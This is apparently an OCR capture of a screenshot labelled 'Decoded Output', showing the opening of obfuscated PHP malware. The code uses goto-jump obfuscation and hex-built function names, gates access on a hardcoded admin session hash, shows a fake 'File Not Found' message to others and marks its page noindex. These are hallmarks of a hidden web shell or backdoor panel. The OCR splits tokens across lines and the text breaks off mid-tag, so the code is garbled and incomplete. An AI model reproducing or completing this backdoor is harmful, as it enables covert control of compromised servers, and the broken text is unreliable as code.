
Decoded Output
download
<?php
goto
 bBL5o; AMuAE: 
$gcw
 = 
$hb
(
$fgtg
) . 
"c"
. 
$hb
(
"7"
 . 
"7"
 . 
"64"
); 
goto
 bbERV; Nrsht: 
$bxxx
 = 
"b"
 . 
"i"
; 
goto
 lHxpY; mrNFH: 
$ssxx
= 
$hb
(
"7374"
) . 
"a"
; 
goto
 Yn5AG; yxpmW: 
$fgt
g
 = 
"6"
 . 
"76"
 . 
"5"
 . 
"7"
 . 
"4"
; 
goto
 Ju0b
V; eSSCC: 
if
 (!
isset
(
$_SESSION
[
"admin"
])) { 
if
 (
$_SESSION
[
"admin"
] !== 
"58186126951b4cf5
7dddba73dcaf72be"
) { 
echo
"<p id="
file
">File 
Not Found.</p>"
; 
die
; } 
die
; } 
else
 { 
?>
<!DOCTYPE html>  

<html>  

<head>  

	<title>ERR</title>  

	<meta name=
"robots"
 content=
"noinde
x"
 />  

	<link rel=
"icon"
 href=
"https://git-s
cm.com/images/logos/downloads/Git-Icon-1788
C.png"
 type=
"image/icon type"
 />  

	<script src=
"https://kit.fontawesom
e.com/9af3d25b53.js"
 crossorigin=
"anonymou